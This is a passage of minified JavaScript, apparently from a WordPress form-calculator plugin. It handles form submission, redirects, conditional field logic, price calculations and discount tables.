n=r?1e3:400,s=0<z.find(".ezfc-payment-dialog-open").length;if(i.is(":visible"))W.show_tip(i,a,n,t.error),s&&W.set_message(y,t.error+" (#"+t.id+")");else{var o=i.parents(".ezfc-element-wrapper-group");o.length?(o.each(function(e,t){W.toggle_group(R(t),!0)}),W.show_tip(i,a,n,t.error)):W.set_message(y,t.error+" (#"+t.id+")")}if(void 0!==ezfc_vars.required_text_auto_hide){var c=1e3*parseFloat(ezfc_vars.required_text_auto_hide);0<c&&setTimeout(function(){null},c)}0==W.form_vars[y].disable_error_scroll&&W.scroll_to(a)}}else W.set_message(y,t.error);return W.recaptcha_reload(),!1}if(t.step_valid)return W.reset_disabled_fields(v),W.set_step(v,g+1),!1;if(t.summary)return b.find(".ezfc-summary-wrapper").fadeIn().find(".ezfc-summary").html(t.summary),W.form_vars[y].summary_shown=1,W.reset_disabled_fields(v),!1;if(W.recaptcha_reload(),t.paypal)w.attr("disabled","disabled"),window.location.href=t.paypal;else{if(t.price_requested||0===t.price_requested)return W.price_request_toggle(y,!0,t.price_requested),!1;var l={data:x,form:b,form_vars:W.form_vars[y],id:y,price:price,response:t};W.call_hook("ezfc_submission_success",l),W.form_vars[y].submission_js_func&&"function"==typeof window[W.form_vars[y].submission_js_func]&&window[W.form_vars[y].submission_js_func](l),z.find(".ezfc-payment-dialog, .ezfc-payment-dialog-modal").removeClass("ezfc-payment-dialog-open");var _=R(".ezfc-success-text[data-id='"+y+"']");if(_.html(t.success),W.set_ref_id(y),1==W.form_vars[y].reset_after_submission){W.reset_form(v);var d=1e4;return W.object_has_property(W.form_vars[y],"show_success_text_duration")&&(d=1e3*parseFloat(W.form_vars[y].show_success_text_duration)),0==d&&(d=99999999999),void _.fadeIn().delay(d).fadeOut()}1==W.form_vars[y].hide_all_forms?R(".ezfc-form, .ezfc-required-notification").fadeOut().addClass("ezfc-form-submitted"):(b.find(".ezfc-required-notification").fadeOut(),1==W.form_vars[y].show_success_text&&b.fadeOut().addClass("ezfc-form-submitted")),1==W.form_vars[y].show_success_text&&(1==W.form_vars[y].scroll_to_success_message?_.fadeIn(400,function(){W.scroll_to(_)}):_.fadeIn()),t.woo_update_cart&&(R(document.body).trigger("wc_fragment_refresh"),W.call_hook("ezfc_wc_submission_success",l));var f=Math.max(0,Math.abs(parseInt(W.form_vars[y].redirect_timer)));if(void 0!==W.form_vars[y].redirect_url&&0<W.form_vars[y].redirect_url.length){var u="";if(1==W.form_vars[y].redirect_forward_values){for(var m in ezfc_vars.element_vars[y]){var p=ezfc_vars.element_vars[y][m];-1==W.deco_element_types.indexOf(p.type)&&(u+="&"+W.get_element_object_value(m,"name","")+"="+W.get_value_from_element(null,m,!0))}u+="&total="+W.price_old_global[y],u+="&total_f="+W.functions.price_format(y,W.price_old_global[y])}t.hasOwnProperty("insert_key")&&(u+="&ezfc_insert_key="+t.insert_key);var h=-1==W.form_vars[y].redirect_url.indexOf("?")?"?":"&";setTimeout(function(){window.location.href=W.form_vars[y].redirect_url+h+u},1e3*f)}else void 0!==W.form_vars[y].refresh_page_after_submission&&1==W.form_vars[y].refresh_page_after_submission&&setTimeout(function(){window.location.reload()},1e3*f)}}}).fail(function(e,t,a){return W.debug_message({jqXHR:e,testStatus:t,errorThrown:a}),W.set_message(y,ezfc_vars.form_submit_error),W.submit_cancel(b),!1})},this.calculate_get_external_values=function(e,t,a,i){if(a){var r,n=a.data("value_external"),s=a.data("value_external_listen");if(!this.external_listeners[t][n]||s)if(n&&0<R(n).length)r=R(n).is("input[type='radio']")?R(n).find(":checked").val():R(n).is("input, input[type='text'], textarea")?R(n).val():R(n).is("select")?R(n).find(":selected").text():R(n).text(),"input"==i||"numbers"==i||"subtotal"==i?a.find("input").val(r):"dropdown"==i?(a.find(":selected").removeAttr("selected"),a.find("option[value='"+r+"']").attr("selected","selected")):"radio"==i?(a.find(":checked").removeAttr("checked"),a.find("input[value='"+r+"']").attr("checked","checked")):"checkbox"==i?(a.find(":checked").removeAttr("checked"),a.find("input[value='"+r+"']").attr("checked","checked")):"textfield"==i&&a.find("textarea").val(r),this.external_listeners[t][n]||(this.external_listeners[t][n]=1,R(n).on("change keyup",function(){W.set_price(R(e))}))}},this.calculate_conditionals=function(e,m,p,h,t){var v=this.get_element_object(p),g=this.get_element_dom(p);if(p&&v.hasOwnProperty("conditional")||t){var b=v.conditional;if(t&&(b=p),b){var z=this.get_value_from_element(g,null,0==v.is_number),a=this.get_element_object_value(v,"factor",1);for(var y in b.action){var i=b.action[y];if(i&&0!=i){var k,r=b.target[y],n=W.get_element_object(r);if((k="submit_button"==b.target[y]||"redirect"==i?R(e).find(".ezfc-submit"):"price"==b.target[y]?R(e).find(".ezfc-price-wrapper-element"):W.get_element_dom(r))&&!(k.length<1&&b.redirects.length<1)){1==b.use_factor[y]&&(a=parseFloat(a),isNaN(a)||(z*=a));var s=[{operator:b.operator[y],value:b.values[y],compare_target:W.get_object_value(b,"compare_value_first","",y)}];void 0!==b.chain&&void 0!==b.chain[y]&&(b.chain[y].operator,1)&&R.each(b.chain[y].operator,function(e,t){s.push({operator:b.chain[y].operator[e],value:b.chain[y].value[e],compare_target:b.chain[y].compare_target[e]})});var w=!1,x=0,j=0;R.each(s,function(e,t){if(""!=t.operator){j++;var a=!1,i=t.value,r=[],n=z,s=v;if(0!=t.compare_target&&""!=t.compare_target&&(n=W.get_value_from_element(!1,t.compare_target),s=W.get_element_object(t.compare_target)),"__self__"==t.value&&(t.value=z),i=1==v.is_number&&-1===R.inArray(t.operator,Y)&&"datepicker"!==s.type?parseFloat(t.value):t.value,"between"!=t.operator&&"not_between"!=t.operator||1<(r=t.value.split(":")).length&&"datepicker"!==s.type&&(r[0]=parseFloat(r[0]),r[1]=parseFloat(r[1])),"datepicker"===s.type){var o=W.get_element_child_input_dom(s.id);if(!o)return;var c=R(o).datepicker("getDate");if(W.is_valid_date(c)&&(c.setHours(0,0,0,0),n=c.getTime()),1<r.length)r=[new Date(r[0]),new Date(r[1])],W.is_valid_date(r[0])&&r[0].setHours(0,0,0,0),W.is_valid_date(r[1])&&r[1].setHours(0,0,0,0);else{var l=new Date(i);l.setHours(0,0,0,0),i=l.getTime()}}switch(t.operator){case"gr":a=i<n;break;case"gre":a=i<=n;break;case"less":a=n<i;break;case"lesse":a=n<=i;break;case"equals":a="input"==h?i.toLowerCase()==k.val().toLowerCase():n==i;break;case"between":a=!(r.length<2)&&(n>=r[0]&&n<=r[1]);break;case"not_between":a=!(r.length<2)&&(n<r[0]||n>r[1]);break;case"not":a=r.length<2?n!=i:n<r[0]&&n>r[1];break;case"hidden":a=!W.element_is_visible(p);break;case"visible":a=W.element_is_visible(p);break;case"mod0":a=0<n&&n%i==0;break;case"mod1":a=0<n&&n%i!=0;break;case"bit_and":a=n&i;break;case"bit_or":a=n|i;break;case"empty":void 0===n&&(a=!0),a="number"==typeof n?isNaN(n):n.length<1;break;case"notempty":a=void 0!==n&&("number"==typeof n?!isNaN(n):0<n.length);break;case"contains":case"starts_with":case"ends_with":if(void 0===n)a=!1;else{var _=R.trim(String(i)),d=R.trim(String(n));"contains"==t.operator?a=d.includes(_):"starts_with"==t.operator?a=d.startsWith(_):"ends_with"==t.operator&&(a=d.endsWith(_))}break;case"in":a=void 0!==n&&W.conditional_check_multiple_options(i,n);break;case"not_in":a=void 0!==n&&!W.conditional_check_multiple_options(i,n);break;case"once":a=!0,void 0===W.conditional_once[m][p]&&(W.conditional_once[m][p]=[]),void 0===W.conditional_once[m][p][y]&&(W.conditional_once[m][p][y]=[]),void 0===W.conditional_once[m][p][y][e]?W.conditional_once[m][p][y][e]=1:a=!1;break;case"selected":case"selected_index":case"selected_id":case"selected_count":case"selected_count_gt":case"selected_count_lt":a=!1;var f="value";"selected_index"==t.operator?f="index":"selected_id"==t.operator?f="option_id":"selected_count"!=t.operator&&"selected_count_gt"!=t.operator&&"selected_count_lt"!=t.operator||(f="count"),a="object"==typeof(u=0!=t.compare_target&&""!=t.compare_target?W.get_value_from_element(!1,t.compare_target,!0,!1,{return_array:!0,return_value:f}):W.get_value_from_element(g,null,!0,!1,{return_array:!0,return_value:f}))?W.conditional_check_multiple_options(i,u):"selected_count"==t.operator?u==i:"selected_count_gt"==t.operator?i<u:"selected_count_lt"==t.operator?u<i:W.conditional_check_multiple_options(i,u);break;case"not_selected":case"not_selected_index":case"not_selected_id":case"not_selected_count":a=!0;var u;f="value";"not_selected_index"==t.operator?f="index":"not_selected_id"==t.operator?f="option_id":"not_selected_count"==t.operator&&(f="count"),u=0!=t.compare_target&&""!=t.compare_target?W.get_value_from_element(!1,t.compare_target,!0,!1,{return_array:!0,return_value:f}):W.get_value_from_element(g,null,!0,!1,{return_array:!0,return_value:f}),a=!W.conditional_check_multiple_options(i,u);break;case"focus":a=0<g.find(".ezfc-slider").length?g.find("input").is(":focus")||0<g.find(".ui-state-active").length:g.find("input").is(":focus");break;case"blur":a=0<g.find(".ezfc-slider").length?!g.find("input").is(":focus")&&g.find(".ui-state-active").length<1:!g.find("input").is(":focus");break;case"always":a=!0;break;case"step_equals":a=W.current_steps[m]==i;break;case"step_gt":a=i<W.current_steps[m];break;case"step_lt":a=W.current_steps[m]<i;break;case"calculate_enabled":a=1==W.get_element_object_value(v,"calculate_enabled",1);break;case"calculate_disabled":a=0==W.get_element_object_value(v,"calculate_enabled",1);break;case"triggered":a=!!s&&W.element_trigger_id==s.id;break;default:a=!1}if(void 0!==b.row_operator[y]&&1==b.row_operator[y]){if(a)return x++,!(w=!0)}else{if(!a)return;x++}}}),0<x&&x==j&&(w=!0);var o=b.notoggle[y],c=k.data("element"),l=b.target_value[y];if(l=l.replace(/__self__/gi,z),"group"==c&&k.push(R(k).find("> .ezfc-custom-element")),"set"!=i&&"add_text"!=i||!w)if("set_factor"==i&&w)W.set_element_object_value(r,"factor",l);else if("select_option"==i&&w){var _=l.split("|");for(var d in _){var f=_[d];"radio"==c?W.radio_change_state(k.find("input[data-optionid='"+f+"']"),!0,!0):"checkbox"==c?W.checkbox_change_state(k.find("input[data-optionid='"+f+"']"),!0,!0):"dropdown"==c&&(k.find(":selected").removeAttr("selected"),k.find("option[data-optionid='"+f+"']").prop("selected","selected"))}}else if("deselect_option"!=i&&"deselect_all_options"!=i||!w)if("show_option"==i){_=l.split("|");for(var d in _){f=_[d];w?"radio"==c||"checkbox"==c?k.find("input[data-optionid='"+f+"']").closest(".ezfc-element-single-option-container").show():"dropdown"==c&&k.find("option[data-optionid='"+f+"']").removeAttr("hidden"):"radio"==c?(W.radio_change_state(k.find("input[data-optionid='"+f+"']"),!1,!0),k.find("input[data-optionid='"+f+"']").closest(".ezfc-element-single-option-container").hide()):"checkbox"==c?(W.checkbox_change_state(k.find("input[data-optionid='"+f+"']"),!1,!0),k.find("input[data-optionid='"+f+"']").closest(".ezfc-element-single-option-container").hide()):"dropdown"==c&&(k.find(":selected").removeAttr("selected"),k.find("option[data-optionid='"+f+"']").attr("hidden",!0))}}else if("hide_option"==i){_=l.split("|");for(var d in _){f=_[d];w?"radio"==c?(W.radio_change_state(k.find("input[data-optionid='"+f+"']"),!1,!0),k.find("input[data-optionid='"+f+"']").closest(".ezfc-element-single-option-container").hide()):"checkbox"==c?(W.checkbox_change_state(k.find("input[data-optionid='"+f+"']"),!1,!0),k.find("input[data-optionid='"+f+"']").closest(".ezfc-element-single-option-container").hide()):"dropdown"==c&&k.find("option[data-optionid='"+f+"']").attr("hidden",!0).removeAttr("selected"):"radio"==c||"checkbox"==c?k.find("input[data-optionid='"+f+"']").closest(".ezfc-element-single-option-container").show():"dropdown"==c&&k.find("option[data-optionid='"+f+"']").removeAttr("hidden")}}else if("activate"==i){if(w)if("submit"==c)k.prop("disabled",!1);else if("group"==c){var u=W.get_group_children(r);W.set_element_list_object_value(u,"calculate_enabled",1)}else W.set_element_object_value(r,"calculate_enabled",1);else if(1!=o)if("submit"==c)k.prop("disabled",!0);else if("group"==c){u=W.get_group_children(r);W.set_element_list_object_value(u,"calculate_enabled",0)}else W.set_element_object_value(r,"calculate_enabled",0)}else if("activate_option"==i){var C="[data-optionid='"+b.option_index_value[y]+"']";w?k.find(C).prop("disabled",!1).removeClass("force-disabled"):k.find(C).prop("disabled",!0).addClass("force-disabled")}else if("deactivate"==i){if(w)if("submit"==c)k.prop("disabled",!0);else if("group"==c){u=W.get_group_children(r);W.set_element_list_object_value(u,"calculate_enabled",0)}else W.set_element_object_value(r,"calculate_enabled",0);else if(1!=o)if("submit"==c)k.prop("disabled",!1);else if("group"==c){u=W.get_group_children(r);W.set_element_list_object_value(u,"calculate_enabled",1)}else W.set_element_object_value(r,"calculate_enabled",1)}else if("deactivate_option"==i){var D="[data-optionid='"+b.option_index_value[y]+"']";w?k.find(D).prop("disabled",!0).addClass("force-disabled"):k.find(D).prop("disabled",!1).removeClass("force-disabled")}else if("redirect"==i&&w){R(e).parents(".ezfc-wrapper").find(".ezfc-message").text(W.form_vars[m].redirect_text).fadeIn(),R(e).fadeOut(),setTimeout(function(){window.location.href=b.redirects[y]},1e3*W.form_vars[m].redirect_timer)}else if("step_goto"!=i&&"step_prev"!=i&&"step_next"!=i||!w)if("set_min"!=i&&"set_max"!=i||!w)if("set_min_selectable"==i&&w)k.attr("data-min_selectable",l),W.checkbox_change(k);else if("set_max_selectable"==i&&w)k.attr("data-max_selectable",l),W.checkbox_change(k);else if("add_class"==i){k[w?"addClass":"removeClass"](l)}else if("remove_class"==i){k[w?"removeClass":"addClass"](l)}else if("set_color"==i&&w)k.find("input, select, .ezfc-price, .ezfc-element-checkbox-text, .ezfc-text-wrapper").css("color",l),"submit"==c&&k.css("color",l);else if("calc_routine_enable"==i){var N=parseInt(l);isNaN(N)||(N-=1,n.hasOwnProperty("calculate_routine")&&"object"==typeof n.calculate_routine[N]&&(n.calculate_routine[N].activated=w))}else if("calc_routine_enable_name"==i){if(0<l.length&&n.hasOwnProperty("calculate_routine")){var O=W.get_calculation_routine_by_name(n,l);for(var F in O)"object"==typeof n.calculate_routine[O[F]]&&(n.calculate_routine[O[F]].activated=w)}}else if("calc_routine_disable"==i){N=parseInt(l);isNaN(N)||(N-=1,n.hasOwnProperty("calculate_routine")&&"object"==typeof n.calculate_routine[N]&&(n.calculate_routine[N].activated=!w))}else if("calc_routine_disable_name"==i){if(0<l.length&&n.hasOwnProperty("calculate_routine")){O=W.get_calculation_routine_by_name(n,l);for(var F in O)"object"==typeof n.calculate_routine[O[F]]&&(n.calculate_routine[O[F]].activated=!w)}}else W.call_conditional_action(w,i,k,r,o,l);else{var I="set_min"==i?"min":"max",q=k.find(":input"),A=parseFloat(l),T=q.data("min"),M=q.data("max");if("set_min"==i&&M<A)continue;if("set_max"==i&&A<T)continue;if(q.data(I,A).trigger("ezfc_blur_trigger"),q.hasClass("ezfc-slider")){var S=k.find(".ezfc-slider-element");void 0!==S.slider&&void 0!==S.slider("instance")&&S.slider("option",I,A)}}else W.set_step_action(m,i,b.target[y]);else{var _=l.split("|");for(var d in _){var $="input[data-optionid='"+(f=_[d])+"']";"deselect_all_options"==i&&($=":selected, :checked"),"radio"==c?W.radio_change_state(k.find($),!1,!0):"checkbox"==c?W.checkbox_change_state(k.find($),!1,!0):"dropdown"==c&&k.find(":selected").removeAttr("selected")}}else{var P=W.check_inline_math(l,k);if("add_text"==i)P=k.find("input").val()+l;if("input"==c||"hidden"==c||"numbers"==c||"subtotal"==c||"set"==c)W.set_element_object_value(r,"current_value",P),W.set_element_object_value(r,"current_value_forced",P),k.find("input").val(P).trigger("blur");else if("dropdown"==c)k.find(":selected").removeAttr("selected"),k.find("option[data-value='"+P+"']").prop("selected","selected");else if("radio"==c)W.radio_change_state(k.find("input[data-value='"+P+"']"),!0,!0);else if("checkbox"==c)W.checkbox_change_state(k.find("input[data-value='"+P+"']"),!0,!0);else if("datepicker"==c){(E=k.find("input.hasDatepicker")).length&&E.datepicker("setDate",l)}else if("daterange"==c){var E;if(1<(E=k.find("input.hasDatepicker")).length){var H=l.split(";;");void 0!==H[0]&&R(E[0]).datepicker("setDate",H[0]),void 0!==H[1]&&R(E[1]).datepicker("setDate",H[1])}}else"image"==c?k.find("img").attr("src",l):k.text(P)}}}}}}},this.conditional_actions={class_hidden:"ezfc-hidden ezfc-custom-hidden",class_visible:"ezfc-fade-in",show:function(e,t,a,i){t.addClass(W.conditional_actions.class_visible).removeClass(W.conditional_actions.class_hidden),a&&"group"==a.type&&t.find(".ezfc-element").addClass(W.conditional_actions.class_visible).removeClass(W.conditional_actions.class_hidden),e||1==i||W.conditional_actions.hide(!0,t,a)},hide:function(e,t,a,i){t.addClass(W.conditional_actions.class_hidden).removeClass(W.conditional_actions.class_visible),a&&"group"==a.type&&t.find(".ezfc-element").addClass(W.conditional_actions.class_hidden).removeClass(W.conditional_actions.class_visible),e||1==i||W.conditional_actions.show(!0,t,a)}},this.call_conditional_action=function(e,t,a,i,r,n){if(this.conditional_actions.hasOwnProperty(t)){var s;if("submit_button"==i)s=null;else if(!(s=this.get_element_object(i)))return;this.conditional_actions[t](e,a,s,r,n)}},this.calculate_element=function(p,h,v){!p&&h&&(p=R("#ezfc_element-"+h).closest(".ezfc-form").data("id"));var g=this.get_element_dom(h),b=this.get_element_object(h),e=this.get_repeatable_parent_id(h);if(void 0!==b)if(g){e&&(p=this.get_element_object_value(e,"form_id",0));var z=void 0===b.calculate?[]:b.calculate,y=b.calculate_enabled,k=b.add_to_price,w=b.type,x=(W.form_vars[p].has_steps,b.overwrite_price),j=0,C=W.get_value_from_element(g,null,!1);if("subtotal"!=w&&"custom_calculation"!=w&&"extension"!=w||(j=v),"extension"==w&&(z=[]),0!=this.get_element_object_value(b,"calculate_when_zero",1)||0!=j){var t=g.find(".ezfc-element-numbers, .ezfc-element-input-hidden, .ezfc-element-subtotal, .ezfc-element-daterange-container, .ezfc-element-set, .ezfc-element-extension, :selected, :checked, .ezfc-element-custom-calculation, .ezfc-element-table_order"),D=["ceil","floor","round","abs","subtotal"];if(R(t).each(function(e,_){if(void 0!==z&&0!=z.length||"custom_calculation"==w||"repeatable_form"==w)if(W.element_is_visible(h)||0!=b.calculate_when_hidden||"hidden"==w||"custom_calculation"==w)if(y&&0!=y||z.targets||z.values||"set"==w||"subtotal"==w||"hidden"==w||"extension"==w||"custom_calculation"==w||"repeatable_form"==w)if(y&&0!=y||"custom_calculation"==w){var t=parseFloat(W.get_element_object_value(b,"factor",1));R(_).val();C&&!isNaN(C)||(C=0),t&&!isNaN(t)||0===t||(t=1);var d=C;switch(w){case"numbers":case"extension":d=C;break;case"hidden":d=C,1==b.use_woocommerce_price&&0<R(".variations_form.cart").length&&(d=W.wc_current_variation_price);break;case"dropdown":case"radio":case"checkbox":d=parseFloat(R(_).data("value")),isNaN(d)&&(d=0);break;case"subtotal":d=v;break;case"daterange":var a=[R(_).find(".ezfc-element-daterange-from").datepicker("getDate"),R(_).find(".ezfc-element-daterange-to").datepicker("getDate")];d=W.jqueryui_date_diff(a[0],a[1],1==W.get_element_object_value(b,"workdays_only",0),b)*t;break;case"custom_calculation":var i=R(g).find(".ezfc-element-custom-calculation").data("function");try{d=window[i](j)}catch(e){W.add_debug_info("custom_calculation",g,"--- Custom Calculation Error ---\n"+e),d=0}if(y&&(d=parseFloat(d)),R(g).find(".ezfc-element-custom-calculation-input").val(d),2==ezfc_vars.debug_mode){var r=R(g).find(".ezfc-element-custom-calculation script").text();W.add_debug_info("custom_calculation",g,"custom_calculation:\n"+r)}break;case"table_order":var f=0,u=W.get_element_object(h),m=W.get_element_object_value(u,"table_order_loop_function","");R.each(u.table_order,function(e,t){var a,i=g.find(".ezfc-element-table_order-row[data-row='"+e+"'] .ezfc-element-table_order-quantity-input"),r=W.normalize_value(i.val()),n="",s=parseFloat(t.value)*r;"function"==typeof window[m]&&(a=window[m](s,r,e,p,h,u));var o=s;"object"==typeof a&&(s=W.get_element_object_value(a,"value",s),n=W.get_element_object_value(a,"text",""));var c=s;o!=s&&(c=o);var l=W.format_price(p,c,null,null,u.is_currency);l+=n,f+=s,g.find(".ezfc-element-table_order-row[data-row='"+e+"'] .ezfc-element-table_order-subtotal").html(l)}),d=f}!1;var n=[];if(void 0!==z[0]&&(n=z.slice(0)),b.hasOwnProperty("calculate_routine"))for(var s in b.calculate_routine)if(b.calculate_routine[s].activated&&void 0!==z[0])for(var o in b.calculate_routine[s].calculation_rows)n.push(b.calculate_routine[s].calculation_rows[o]);if(void 0!==n[0]){for(var c in z)if("__open__"==z[c].target&&void 0===z[c].reference_index)for(var l in z[c].prio=parseInt(z[c].prio),isNaN(z[c].prio)&&(z[c].prio=0),z)c!=l&&(z[l].prio=parseInt(z[l].prio),isNaN(z[l].prio)&&(z[l].prio=0),"__close__"==z[l].target&&z[c].prio==z[l].prio&&void 0===z[c].reference_index&&void 0===z[l].reference_index&&(z[l].operator=z[c].operator,z[l].reference_index=c,z[c].reference_index=l));R.each(n,function(e,t){if(t.operator&&0!=t.operator||"__close__"==t.target){if("__open__"==t.target)return t.value=d,void(d=0);var a=[],i=[];if(-1===R.inArray(t.operator,D)&&"__open__"!=t.target&&"__close__"!=t.target&&(a=W.get_element_dom(t.target),i=W.get_element_object(t.target),!W.element_is_visible(t.target)&&0==i.calculate_when_hidden))return W.add_debug_info("calculate",g,"#"+e+": Skipping this element as it is conditionally hidden."),void(0==e&&"equals"==t.operator&&(d=0));var r,n=t.value,s=0;if("__close__"==t.target){if(void 0===z[t.reference_index])return;r=d,d=z[t.reference_index].value}else 0<a.length?(s=i.id,void 0===t.use_calculated_target_value&&(t.use_calculated_target_value=0),0==t.use_calculated_target_value?r=W.get_value_from_element(null,s,!1):1==t.use_calculated_target_value?r=W.get_target_subtotal_value(p,s)+W.get_calculated_element_value(p,s):2==t.use_calculated_target_value?r=W.get_calculated_element_value(p,s):3==t.use_calculated_target_value?r=W.get_value_from_element(a,null,!1,!0):4==t.use_calculated_target_value&&(r=W.get_value_from_element(a,null,!0,!1,{return_array:!1,return_value:"count"}))):0!=n&&(r=parseFloat(n));switch(r&&!isNaN(r)||(r=0),""!=b.precision&&(r=parseFloat(W.roundTo(r,b.precision))),t.operator){case"add":d+=r;break;case"subtract":d-=r;break;case"multiply":d*=r;break;case"divide":0==r?(W.add_debug_info("calculate",g,"#"+e+": Division by 0."),d=0):(d/=r,"1"==R(_).data("calculate_before")&&(x=1,d=r/C));break;case"equals":d=r;break;case"power":d=Math.pow(d,r);break;case"ceil":d=Math.ceil(d);break;case"floor":d=Math.floor(d);break;case"min":d=Math.min(d,r);break;case"max":d=Math.max(d,r);break;case"minmax":var o=String(n).split(":");if(o.length<2)return;d=Math.max(Math.min(d,o[1]),o[0]);break;case"round":d=Math.round(d);break;case"roundx":d=W.roundTo(d,r);break;case"abs":d=Math.abs(d);break;case"subtotal":d=v;break;case"log":if(0==r)return;d=Math.log(r);break;case"log2":if(0==r)return;d=Math.log2(r);break;case"log10":if(0==r)return;d=Math.log10(r);break;case"sqrt":d=Math.sqrt(d);break;case"function":var c=W.get_element_object_value(t,"data","");if(c.length&&"function"==typeof window[c]){var l=parseFloat(window[c](d,r));isNaN(l)||(d=l)}}W.add_debug_info("calculate",g,"#"+e+": operator = "+t.operator+"\ntarget_value = "+r+"\ntarget_element = #"+s+"\ncalc_value = "+n+"\naddPrice = "+d)}else W.add_debug_info("calculate",g,"#"+e+": No operator found here.")})}1==k?j+=d:2==k&&(j=d),1==x&&(j=d),W.add_debug_info("calculate",g,"===\nprice = "+j+"\naddPrice = "+d+"\nloop_price = "+v+"\nvalue = "+C+"\nfactor = "+t)}else W.add_debug_info("calculate",g,"Calculation is disabled.");else W.add_debug_info("calculate",g,"No target or values were found to calculate with. Subtotal, Hidden and Set elements are skipped.");else W.add_debug_info("calculate",g,"Skipped as element is hidden and calculate_when_hidden is not enabled.")}),void 0!==b.inline_calculation&&"function"==typeof window[b.inline_calculation])try{j=window[b.inline_calculation](j),W.add_debug_info("calculate",g,"===\ninline calculation = "+j)}catch(e){W.add_debug_info("calculate",g,"===\nInvalid inline calculation!")}1==this.get_element_object_value(b,"force_use_value_enabled",0)&&(j=this.get_element_object_value(b,"force_use_value",0));var a=this.get_element_object_value(b,"min",""),i=this.get_element_object_value(b,"max","");return""!=a&&(a=parseFloat(a),j=Math.max(a,j)),""!=i&&(i=parseFloat(i),j=Math.min(i,j)),j}}else this.debug_message("Unable to find element #"+h,2)},this.calculate_element_loop=function(e,t,a){var i,r=this.get_element_object(e),n=(this.get_element_dom(e),r.form_id),s=r.calculate_enabled,o=r.overwrite_price,c=r.add_to_price,l=0;if(0==s?l=0:1==s&&(l=this.calculate_element(n,e,t),l=this.calculate_discounts(e,l,l),1<=c?1==o?t=l:t+=l:1==o&&(i=l)),("subtotal"==r.type||"set"==r.type||"custom_calculation"==r.type)&&!a){var _=this.get_element_child_input_dom(e);0==s?i=0:1==s&&(i=1==c&&1==o?t:l),_.val(i),_.data("converted",0),this.set_element_object_value(r,"current_value_forced",i)}return t},this.calculate_discounts=function(e,_,t){var d=this.get_element_object(e),f=this.get_element_dom(e),a=this.get_element_child_input_dom(e),u=this.get_element_object_value(d,"overwrite_price",0);if(!d||!e||!this.object_has_property(d,"discount"))return _;var i=d.discount;if(i){var m,p=i.range_min,h=i.range_max,r=i.operator,v=i.values,n=this.get_element_object_value(d,"discount_value_type","calculated"),g=this.get_element_object_value(d,"discount_value_apply","calculated"),b=0,s=this.get_element_object_value(d,"factor_default",1);if(s&&!isNaN(s)||0===s||(s=1),s=parseFloat(s),W.set_element_object_value(d,"factor",s),"input"==d.type||"numbers"==d.type||"subtotal"==d.type||"hidden"==d.type||"extension"==d.type)b=this.normalize_value(a.val(),f,null,0==a.data("converted"));else if("dropdown"==d.type)b=parseFloat(f.find(":selected").data("value"));else if("radio"==d.type)b=parseFloat(f.find(":checked").data("value"));else if("checkbox"==d.type)b=0,f.find(":checked").each(function(e,t){b+=parseFloat(R(t).data("value"))});else if("daterange"==d.type){var o=[f.find(".ezfc-element-daterange-from").datepicker("getDate"),f.find(".ezfc-element-daterange-to").datepicker("getDate")];b=W.jqueryui_date_diff(o[0],o[1],1==W.get_element_object_value(d,"workdays_only",0),d,n),m=W.jqueryui_date_diff(o[0],o[1],1==W.get_element_object_value(d,"workdays_only",0),d)}m||0==m||(m=b),"calculated"==n&&void 0!==t&&(b=t);var z=b*s,y=b,k=[];R.each(r,function(e,t){var a;if(!(v[e].length<1)&&(p[e]||0===p[e]||(p[e]=Number.NEGATIVE_INFINITY),h[e]||0===h[e]||(h[e]=Number.POSITIVE_INFINITY),y>=parseFloat(p[e])&&y<=parseFloat(h[e]))){var i,r=v[e],n=parseFloat(r);switch(k.push(e),"calculated"==g&&(b=m),t){case"add":a=_+(i=n),u?_=a:_+=a;break;case"subtract":a=_-(i=n),u?_=a:_-=a;break;case"percent_add":_=a=z+(i=n/100*z);break;case"percent_sub":_=a=z-(i=n/100*z);break;case"equals":_=a=i=n;break;case"factor":a=i=b*n,W.set_element_object_value(d,"factor",n),_=a;break;case"price_plus_factor":var s=r.split("|");if(s&&2<=s.length){var o=(s=R.map(s,parseFloat))[0],c=s[1];a=i=o+c*b,W.set_element_object_value(d,"factor",c),_=a}}if("subtotal"==d.type&&!isNaN(a)){var l=R(f).find("input");l.val(a),l.data("converted",0)}W.add_debug_info("discount",f,"discount = "+i+"\nprice after discount = "+_)}}),W.set_element_object_value(d,"__discount_table_active_ids",k)}return _},this.discount_table_update=function(e){var t,a=W.get_element_object_value(e,"__discount_table_active_ids",[]),i=W.get_element_object_value(e,"__discount_table_dom_cached",!1),r="ezfc-element-discount-table-highlighted";i?t=i:(t=W.get_element_dom(e.id).find(".ezfc-element-discount-table tbody"),W.set_element_object_value(e,"__discount_table_dom_cached",t));if(t.find(".ezfc-element-discount-table-highlighted").removeClass(r),a){var n=t.find("tr");for(var s in a)n.eq(a[s]).addClass(r)}},this.calculate_set_elements=function(e,t,a,i,r){var n,s=this.get_element_object(a.data("id")),o=this.get_element_object_value(s,"set_operator"),c=this.get_element_object_value(s,"set_elements"),l=1==this.get_element_object_value(s,"set_allow_zero"),_=this.get_element_object_value(s,"set_dom_selector"),d=this.get_element_object_value(s,"set_use_factor",1),f=[];if(c||_){if(_)f=R(_);else{var u=c;R.each(u,function(e,t){var a=R("#ezfc_element-"+t);a&&f.push(a)})}R.each(f,function(e,t){var a=R(t),i=(W.get_element_object(a.data("id")),W.get_value_from_element(a,null,!1,0==d));if(l||0!=i)if(0!=e)switch(o){case"min":i<n&&(n=i);break;case"max":n<i&&(n=i);break;case"avg":case"sum":n+=i;break;case"dif":n-=i;break;case"prod":n*=i;break;case"quot":0!=i&&(n/=i)}else n=i}),"avg"==o&&(n/=f.length);var m=this.normalize_value(n,a);s.current_value=n,s.current_value_formatted=m,a.find("input").val(m)}},this.force_calc_form=function(e){this.is_force_calc=!0,this.form_change(null,e),this.is_force_calc=!1},this.calculate_price=function(e,t){t=t||R(e).data("id");var a=0;this.subtotals[t]=[];var i=0<this.trigger_list[t].length?this.trigger_list[t]:W.form_vars[t].form_elements_order,r=!0;for(var n in this.is_force_calc&&(i=W.form_vars[t].form_elements_order),W.form_vars[t].hasOwnProperty("global_conditions")&&W.calculate_conditionals(e,t,W.form_vars[t].global_conditions,!1,!0),i){var 